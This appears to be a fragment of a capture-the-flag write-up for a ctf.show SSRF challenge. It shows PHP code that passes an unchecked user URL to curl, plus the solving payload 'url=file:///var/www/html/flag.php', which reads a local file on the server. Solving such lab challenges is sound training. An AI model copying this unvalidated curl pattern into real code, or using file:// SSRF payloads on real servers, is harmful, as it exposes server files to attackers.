 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
页面没有flag就右击查看下源代码
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't
Elements Console Sources Network Performance Memory Application Securi
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://a1f40585-df92-454f-92e9-02e62b8fba5b.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=file:///var/www/html/flag.php
这个路径一般是linux默认网站安装路径